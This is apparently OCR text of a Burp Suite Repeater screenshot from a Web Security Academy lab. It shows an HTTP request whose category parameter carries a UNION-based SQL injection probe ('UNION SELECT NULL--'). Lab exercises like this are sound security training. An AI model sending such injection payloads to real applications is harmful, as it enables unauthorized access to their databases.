 Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
5 × +
Send Cancel < ▾ < ▾
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Clothing%2c+shoes+and+accessories'+UNION+SELECT+NULL-- HTTP/1.1
2 Host: 0a6800f10372c530c06e324c004a00e4.web-security-academy.net
3 Cookie: session=l26rLS5uESV6u4lCiFrqt8IygZbGQIO4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6800f10372c530c06e324c004a00e4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17